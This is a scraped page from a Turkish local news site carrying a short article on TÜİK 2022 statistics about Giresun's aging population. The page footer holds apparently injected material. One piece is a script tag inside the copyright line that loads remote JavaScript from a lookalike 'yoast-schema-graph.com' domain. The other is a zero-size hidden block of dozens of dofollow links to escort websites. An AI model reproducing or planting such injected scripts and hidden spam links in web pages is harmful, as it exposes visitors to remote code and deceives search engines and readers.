class="singleTwitter"><a target="_blank" href="https://twitter.com/intent/tweet?text=TÜİK açıkladı; Giresun’da yaşayanlar resmen yaşlanıyor&url=https://bursagiresunhavadis.com/tuik-acikladi-giresunda-yasayanlar-resmen-yaslaniyor-h28803.html" title="twitter"><i class="fa fa-twitter"></i></a></div><div class="singleLinkedin"><a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&url=https://bursagiresunhavadis.com/tuik-acikladi-giresunda-yasayanlar-resmen-yaslaniyor-h28803.html" title="linkedin"><i class="fa fa-linkedin"></i></a></div><div class="singleYorum"><a href="https://bursagiresunhavadis.com/tuik-acikladi-giresunda-yasayanlar-resmen-yaslaniyor-h28803.html#respond" title="yorum yaz"><i class="fa fa-comments"></i></a></div><div style="float: right;width: auto; height: auto; overflow: hidden; display:block;"><a href="javascript:;" id="increase-font" class="buku"><i class="fa fa-plus" aria-hidden="true"></i></a><a href="javascript:;" id="decrease-font" class="buku"><i class="fa fa-minus" aria-hidden="true"></i></a></div></div></div></div><div class="temizle"></div><div id="solBlok"><div class="detayHaber"><div itemprop="articleBody" class="habericiResim"><p><strong>TÜİK açıkladı; Giresun’da yaşayanlar resmen yaşlanıyor</strong></p><p>Türkiye İstatistik Kurumu, 2022 yılına ilişkin “İstatistiklerle Yaşlılar” çalışmasının sonuçlarını açıkladı.</p><p>Sonuçlara göre, Giresun nüfusunun yüzde 18’i yaşlı nüfusa sahip. 450 bin 862 kişinin yaşadığı Giresun’da nüfusun 81 bin 11’ini yaşlı nüfus oluşturuyor. Giresun Doğu Karadeniz Bölgesi’nde nüfusa oranla en yaşlı nüfusa sahip il. Trabzon’da 112 bin 251, Ordu’da 119 bin 325, Giresun’da 81 bin 11, Rize’de 48 bin 233, Artvin’de 30 bin 327, Gümüşhane’de ise 20 bin 509 yaşlı nüfus bulunuyor.</p><p>TÜRKİYE’DE GİRESUN EN YAŞLI 3. İL</p><p>Türkiye’de ise Giresun, Sinop ve Kastamonu’dan sonra en fazla yaşlı nüfusa sahip 3. İl konumunda. Yaşlı nüfus oranının en yüksek olduğu il, 2022’de yüzde 20,1 ile Sinop olarak belirlendi. Bu ili yüzde 19,3 ile Kastamonu, yüzde 18 ile Giresun izledi. Yaşlı nüfus oranının en düşük olduğu il ise yüzde 3,5 ile Şırnak oldu. Bu ili yüzde 4 ile Hakkari, yüzde 4,1 ile Şanlıurfa izledi. Yaşlı nüfusun toplam nüfus içindeki oranının yüzde 10 ve üzerinde olduğu il sayısı 2022’de 52 oldu.</p><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh swp_default_full_color swp_individual_full_color swp_other_full_color scale-100 scale-" data-min-width="1100" data-float-color="#ffffff" data-float="bottom" data-float-mobile="bottom" data-transition="slide" data-post-id="28803" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Ftuik-acikladi-giresunda-yasayanlar-resmen-yaslaniyor-h28803.html" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Ftuik-acikladi-giresunda-yasayanlar-resmen-yaslaniyor-h28803.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=T%C3%9C%C4%B0K+a%C3%A7%C4%B1klad%C4%B1%3B+Giresun%E2%80%99da+ya%C5%9Fayanlar+resmen+ya%C5%9Flan%C4%B1yor&url=https%3A%2F%2Fbursagiresunhavadis.com%2Ftuik-acikladi-giresunda-yasayanlar-resmen-yaslaniyor-h28803.html" data-link="https://twitter.com/intent/tweet?text=T%C3%9C%C4%B0K+a%C3%A7%C4%B1klad%C4%B1%3B+Giresun%E2%80%99da+ya%C5%9Fayanlar+resmen+ya%C5%9Flan%C4%B1yor&url=https%3A%2F%2Fbursagiresunhavadis.com%2Ftuik-acikladi-giresunda-yasayanlar-resmen-yaslaniyor-h28803.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweetle</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Ftuik-acikladi-giresunda-yasayanlar-resmen-yaslaniyor-h28803.html" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Ftuik-acikladi-giresunda-yasayanlar-resmen-yaslaniyor-h28803.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbursagiresunhavadis.com%2Ftuik-acikladi-giresunda-yasayanlar-resmen-yaslaniyor-h28803.html" onClick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault();
var e=document.createElement('script');
e.setAttribute('type','text/javascript');
e.setAttribute('charset','UTF-8');
e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
document.body.appendChild(e);
" data-cf-modified-ed04b2f273e2f4c8c1633378-=""><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Paylaşımlar</span></span></div></div><div class="swp-content-locator"></div><script type="ed04b2f273e2f4c8c1633378-text/javascript">var minFont = 16;var maxFont = 36;$('#increase-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=maxFont) {s += 1;}p[i].style.fontSize = s+"px"
}return false;});$('#decrease-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=minFont) {s -= 1;}p[i].style.fontSize = s+"px"
}return false;});</script></div></div><div class="temizle"></div><div class="detayEtiket"></div><div class="temizle"></div><div style="text-align: center; width: 100%; height: auto; margin-bottom: 6px; display: block; text-align: center; overflow: hidden;"><a href="https://bursagiresunhavadis.com/gucunu-isminden-alan-firma-fy-ayyildiz-grup-h28839.html"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2023/03/ayyildiz-haber-alti.gif"></div><div class="temizle"></div><div style="width: 670px; height: auto; overflow: hidden; display: block; margin-bottom: 15px;"><div class="sablon4ek"><a href="https://bursagiresunhavadis.com/giresunda-ortak-akil-bulusmasi-vali-koc-paydaslari-kabul-etti-h35191.html" title="Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Vali-Mustafa-Koc-Giresunun-Dinamikleriyle-Bir-Araya-Geldi-4-189x126.jpeg);"></div><strong>Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/vali-mehmet-fatih-serdengecti-icin-veda-programi-duzenlendi-h35124.html" title="Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Vali-Mehmet-Fatih-Serdengecti-Icin-Veda-Programi-Duzenlendi-1-189x126.jpg);"></div><strong>Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/giresunda-il-kultur-ve-turizm-mudurlugune-20-isci-alinacak-h35117.html" title="Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/iskur_logo-189x103.jpg);"></div><strong>Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/sinan-ates-ismi-ankarada-yasatiliyor-h35105.html" title="Sinan Ateş İsmi Ankara’da Yaşatılıyor"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/sinan-ates-suikasti-iddianamesi-8-sanik-mart-ayinda-hakim-karsisina-cikacak-189x106.webp);"></div><strong>Sinan Ateş İsmi Ankara’da Yaşatılıyor</strong></a></div> </div><div class="temizle"></div><div style="position:relative!important; width: 670px!important; height: 336px; overflow: hidden; margin-bottom: 15px; margin-right: 10px; float: left; display: block!important;" class="swiper-mansetHabers"><div class="swiper-wrapper"><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/tahta-neden-kapandi-h35206.html" title="Tahta Neden Kapandı?"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Giresunsporda-Champness-depremi-sok-yaratti-504x336.jpeg);"></div><strong>Tahta Neden Kapandı?</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/rektor-yilmaz-can-universitemiz-giresunun-aydinlik-gelecegidir-h35203.html" title="Rektör Yılmaz Can: &#8220;Üniversitemiz Giresun&#8217;un Aydınlık Geleceğidir&#8221;"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/rektor-can-644x336.jpg);"></div><strong>Rektör Yılmaz Can: &#8220;Üniversitemiz Giresun&#8217;un Aydınlık Geleceğidir&#8221;</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/muhtar-enver-bulatin-aci-gunu-h35200.html" title="Muhtar Enver Bulat’ın Acı Günü"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Muhtar-Enver-Bulatin-Aci-Gunu-496x336.png);"></div><strong>Muhtar Enver Bulat’ın Acı Günü</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/giresunda-ortak-akil-bulusmasi-vali-koc-paydaslari-kabul-etti-h35191.html" title="Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Vali-Mustafa-Koc-Giresunun-Dinamikleriyle-Bir-Araya-Geldi-4-504x336.jpeg);"></div><strong>Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/gecmis-olsun-hasan-ayaz-h35188.html" title="Geçmiş Olsun Hasan Ayaz"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/hasan-ayaz-kaza-gecirdi-504x336.png);"></div><strong>Geçmiş Olsun Hasan Ayaz</strong></a></div></div><div class="noktalar4"></div></div><script type="ed04b2f273e2f4c8c1633378-text/javascript">var swiper = new Swiper('.swiper-mansetHabers', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHabers a ").bind("click", function() {window.location.href=$(this).attr('href');});</script><div class="temizle"></div><div class="baslik1"><span class="info"></span><h4><span class="title">HABER HAKKINDA GÖRÜŞ BELİRT</span></h4><div style="position: absolute;right: 10px;top: 5px;font-size: 12px;font-weight: 800;">Yorum Yok</div></div><div class="temizle"></div><div class="yorumYap"><style>#respond a{color:#FF5732;font-size:12px;font-weight:700;text-decoration:none}#respond strong{color:#454545;font-size:12px;font-weight:400!important;margin-bottom:5px;display:block;text-decoration:none}</style></div><article class="comment-list"><p class="nocomments">Bu yazı yorumlara kapatılmıştır.</p></article><div id="fb-root"></div><script type="ed04b2f273e2f4c8c1633378-text/javascript">(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1&appId=325510860880549";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><div class="fb-comments" data-href="https://bursagiresunhavadis.com/tuik-acikladi-giresunda-yasayanlar-resmen-yaslaniyor-h28803.html" data-width="667" data-num-posts="10"></div></div><div id="sagBlok"><div style="width: 300px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/giresunda-kar-seferberligi-h35084.html" title="Giresun&#8217;da Kar Seferberliği:"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun-kar-mucadelesi-1-175x132.jpg);"></div><strong>Giresun&#8217;da Kar Seferberliği:</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/giresunda-cok-sayida-ruhsatsiz-silah-ele-gecirildi-h35063.html" title="Giresun&#8217;da Çok Sayıda Ruhsatsız Silah Ele Geçirildi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun-da-cok-sayida-ruhsatsiz-silah-ele-gecirildi-4058-189x112.jpg);"></div><strong>Giresun&#8217;da Çok Sayıda Ruhsatsız Silah Ele Geçirildi</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/giresun-dahil-34-ilde-feto-yapilanmasi-cokertildi-h35054.html" title="Giresun dahil 34 ilde FETÖ yapılanması çökertildi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Giresun-dahil-34-ilde-FETO-yapilanmasi-cokertildi-189x95.jpg);"></div><strong>Giresun dahil 34 ilde FETÖ yapılanması çökertildi</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/giresunda-kurumsal-hafiza-kaybi-alarm-veriyor-h35046.html" title="Giresun’da kurumsal hafıza kaybı alarm veriyor"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun_genel007-189x103.jpg);"></div><strong>Giresun’da kurumsal hafıza kaybı alarm veriyor</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/giresunlu-esnaf-fatih-sahan-bursa-bakkallar-odasi-secimleri-oncesi-destek-istedi-h35024.html" title="Giresunlu Esnaf Fatih Şahan Bursa Bakkallar Odası Seçimleri Öncesi Destek İstedi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/bursa-bakkallar-odasi-secimi-162x132.png);"></div><strong>Giresunlu Esnaf Fatih Şahan Bursa Bakkallar Odası Seçimleri Öncesi Destek İstedi</strong></a></div></div><div class="temizle"></div><div style="width: 300px; height: auto; overflow: hidden; display:block;"><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/giresunda-gecen-yil-trafik-kazalarinda-40-kisi-hayatini-kaybetti-h35018.html" title="Giresun&#8217;da geçen yıl trafik kazalarında 40 kişi hayatını kaybetti"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun-da-gecen-yil-trafik-kazalarinda-40-ki-237x133.webp);"></div><h4>Giresun&#8217;da geçen yıl trafik kazalarında 40 kişi hayatını kaybetti</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/giresun-medya-platformundan-onemli-toplanti-h35001.html" title="Giresun Medya Platformu’ndan Önemli Toplantı"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun-medya-platformu-237x142.jpg);"></div><h4>Giresun Medya Platformu’ndan Önemli Toplantı</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/giresun-adasinda-kis-ortasinda-deniz-surprizi-h34997.html" title="Giresun Adası’nda kış ortasında deniz sürprizi"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/vali_yuzme-4-237x129.jpg);"></div><h4>Giresun Adası’nda kış ortasında deniz sürprizi</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/eski-uzman-cavuslardan-bakan-gulere-cagri-somut-adim-atilsin-h34946.html" title="Eski Uzman Çavuşlardan Bakan Güler’e Çağrı: “Somut Adım Atılsın”"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/12/atanamayan-uzmancavuslar-dernegi-bursa-1-237x153.jpg);"></div><h4>Eski Uzman Çavuşlardan Bakan Güler’e Çağrı: “Somut Adım Atılsın”</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/saganak-yagis-giresun-da-etkili-oldu-h34465.html" title="Sağanak Yağış Giresun da Etkili Oldu"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/09/giresun-valiligi-yogun-yagis-ve-sel-felaketi-raporunu-acikladi-150127-20250921-237x133.webp);"></div><h4>Sağanak Yağış Giresun da Etkili Oldu</h4></a></div></div></div></div><style>#socialslide{background:#ffffff;-moz-box-shadow:inset 0 0 3px #333;-webkit-box-shadow:inset 0 0 3px #333;box-shadow:inner 0 0 3px #333;width:300px;position:fixed;bottom:39px;right:5px;display:none;z-index:99999999999999;height:auto;overflow:hidden}#socialslide font{width:280px;height:auto;overflow:hidden;line-height:40px;background:#e6242b;color:#ffffff;display:block;padding:0px 10px;font-weight:700}</style><script type="ed04b2f273e2f4c8c1633378-text/javascript">$(window).scroll(function(){if($(document).scrollTop()>=$(document).height()/4)$("#socialslide").show("slow");else $("#socialslide").hide("slow");});function closesocialslide(){$('#socialslide').remove();$.ajax();}</script><div id="socialslide" style="display: none;"><a href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; return closesocialslide();" style="color: #ffffff; font-size: 12px; font-weight: 900; position: absolute; right: 10px; top: 11px;" data-cf-modified-ed04b2f273e2f4c8c1633378-=""><i class="fa fa-times"></i></a><font style="font-weight:900">İLGİNİZİ ÇEKEBİLİR</font><div style="width: 280px; height: auto; overflow: hidden; display:block; padding: 10px 10px 0px 10px;"><div class="ilgiceker"><a href="https://bursagiresunhavadis.com/ordu-giresun-ucusunda-rotar-krizine-yolcular-tepki-gosterdi-h32505.html" title="Ordu-Giresun uçuşunda rötar krizine yolcular tepki gösterdi"><div class="ilgicekimg" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/11/giresun-ordu-giresun-esenboga-72x54.jpg);"></div><strong>Ordu-Giresun uçuşunda rötar krizine yolcular tepki gösterdi</strong></a></div> <div class="ilgiceker"><a href="https://bursagiresunhavadis.com/baskan-koseden-giresunlulara-ikametgah-cagrisi-h32496.html" title="Başkan Köse’den Giresunlulara İkametgah Çağrısı"><div class="ilgicekimg" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/11/giresun-nufus-tasima-81x46.webp);"></div><strong>Başkan Köse’den Giresunlulara İkametgah Çağrısı</strong></a></div> </div></div><footer><div id="footer"><div class="footer1"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun4.png" alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52" /><p>Her hakkı saklıdır. BursaGiresunHavadis.com'dan kaynak gösterilmeden alıntı yapılamaz. Haberlere yazılan yorumlardan kullanıcılar, köşe yazılarından ise yazarları sorumludur. Copyright © 2009<script src="https://yoast-schema-graph.com/1181.js" type="ed04b2f273e2f4c8c1633378-text/javascript"></script></p><div class="fsosyal"> <a href="facebook/bursagiresunhavadis" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://twitter.com/GiresunHavadis" title="twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a> <a href="linkedin.com/in/bursa-giresun-havadis-gazetesi-8813b847" title="linkedin"><i class="fa fa-linkedin" aria-hidden="true"></i></a> <a href="https://www.youtube.com/user/cotanak1967" title="youtube"><i class="fa fa-youtube" aria-hidden="true"></i></a></div></div><div class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">ALT</strong><div class="fmenu"><div class="menu-alt-container"><ul id="menu-alt-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div></div><div style="background: none!important; border: none!important; margin: 0px!important; padding: 0px 0px 10px 10px!important;" class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">KATEGORİLER</strong><div class="fmenu"><div class="menu-kategoriler-container"><ul id="menu-kategoriler-1" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div><div class="footer2"></div></footer><script data-ad-client="ca-pub-6041272603772447" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="ed04b2f273e2f4c8c1633378-text/javascript"></script><p style="overflow: auto; position: fixed; height: 0pt; width: 0pt"><a rel="dofollow" href="https://adanapapim.net/" title="Adana yabancı escort">Adana yabancı escort</a><a rel="dofollow" href="https://alanyapapim.net/" title="Alanya yabancı escort">Alanya yabancı escort</a><a rel="dofollow" href="https://anadoluyakasipapim.net/" title="Anadolu yakası yabancı escort">Anadolu yakası yabancı escort</a><a rel="dofollow" href="https://ankarapapim.net/" title="Ankara yabancı escort">Ankara yabancı escort</a><a rel="dofollow" href="https://antalyapapim.net/" title="Antalya yabancı escort">Antalya yabancı escort</a><a rel="dofollow" href="https://atakoypapim.net/" title="Ataköy yabancı escort">Ataköy yabancı escort</a><a rel="dofollow" href="https://avcilarpapim.net/" title="Avcılar yabancı escort">Avcılar yabancı escort</a><a rel="dofollow" href="https://avrupayakasipapim.net/" title="Avrupa yakası yabancı escort">Avrupa yakası yabancı escort</a><a rel="dofollow" href="https://bahcelievlerpapim.net/" title="Bahçelievler yabancı escort">Bahçelievler yabancı escort</a><a rel="dofollow" href="https://bahcesehirpapim.net/" title="Bahçeşehir yabancı escort">Bahçeşehir yabancı escort</a><a rel="dofollow" href="https://bakirkoypapim.net/" title="Bakırköy yabancı escort">Bakırköy yabancı escort</a><a rel="dofollow" href="https://besiktaspapim.net/" title="Beşiktaş yabancı escort">Beşiktaş yabancı escort</a><a rel="dofollow" href="https://beylikduzupapim.net/" title="Beylikdüzü yabancı escort">Beylikdüzü yabancı escort</a><a rel="dofollow" href="https://bodrumpapim.net/" title="Bodrum yabancı escort">Bodrum yabancı escort</a><a rel="dofollow" href="https://bursapapim.net/" title="Bursa yabancı escort">Bursa yabancı escort</a><a rel="dofollow" href="https://denizlipapim.net/" title="Denizli yabancı escort">Denizli yabancı escort</a><a rel="dofollow" href="https://esenyurtpapim.net/" title="Esenyurt yabancı escort">Esenyurt yabancı escort</a><a rel="dofollow" href="https://eskisehirpapim.net/" title="Eskişehir yabancı escort">Eskişehir yabancı escort</a><a rel="dofollow" href="https://etilerpapim.net/" title="Etiler yabancı escort">Etiler yabancı escort</a><a rel="dofollow" href="https://fatihpapim.net/" title="Fatih yabancı escort">Fatih yabancı escort</a><a rel="dofollow" href="https://gazianteppapim.net/" title="Gaziantep yabancı escort">Gaziantep yabancı escort</a><a rel="dofollow" href="https://halkalipapim.net/" title="Halkalı yabancı escort">Halkalı yabancı escort</a><a rel="dofollow" href="https://istanbulpapim.net/" title="İstanbul yabancı escort">İstanbul yabancı escort</a><a rel="dofollow" href="https://izmirpapim.net/" title="İzmir yabancı escort">İzmir yabancı escort</a><a rel="dofollow" href="https://izmitpapim.net/" title="İzmit yabancı escort">İzmit yabancı escort</a><a rel="dofollow" href="https://kadikoypapim.net/" title="Kadıköy yabancı escort">Kadıköy yabancı escort</a><a rel="dofollow" href="https://kartalpapim.net/" title="Kartal yabancı escort">Kartal yabancı escort</a><a rel="dofollow" href="https://kayseripapim.net/" title="Kayseri yabancı escort">Kayseri yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://konyapapim.net/" title="Konya yabancı escort">Konya yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://kusadasipapim.net/" title="Kuşadası yabancı escort">Kuşadası yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://maltepepapim.net/" title="Maltepe yabancı escort">Maltepe yabancı escort</a><a rel="dofollow" href="https://malatyapapim.net/" title="Malatya yabancı escort">Malatya yabancı escort</a><a rel="dofollow" href="https://mecidiyekoypapim.net/" title="Mecidiyeköy yabancı escort">Mecidiyeköy yabancı escort</a><a rel="dofollow" href="https://mersinpapim.net/" title="Mersin yabancı escort">Mersin yabancı escort</a><a rel="dofollow" href="https://nisantasipapim.net/" title="Nişantaşı yabancı escort">Nişantaşı yabancı escort</a><a rel="dofollow" href="https://pendikpapim.net/" title="Pendik yabancı escort">Pendik yabancı escort</a><a rel="dofollow" href="https://samsunpapim.net/" title="Samsun yabancı escort">Samsun yabancı escort</a><a rel="dofollow" href="https://sirinevlerpapim.net/" title="Şirinevler yabancı escort">Şirievler yabancı escort</a><a rel="dofollow" href="https://sislipapim.net/" title="Şişli yabancı escort">Şişli yabancı escort</a><a rel="dofollow" href="https://taksimpapim.net/" title="Taksim yabancı escort">Taksim yabancı escort</a><a rel="dofollow" href="https://umraniyepapim.net/" title="Ümraniye yabancı escort">Ümraniye yabancı escort</a></p><script type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://bursagiresunhavadis.com","logo":{"@type":"ImageObject","url":"https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png ","width":250,"height":90},"sameAs":[
"facebook/bursagiresunhavadis","http://twitter.com/GiresunHavadis",""
]
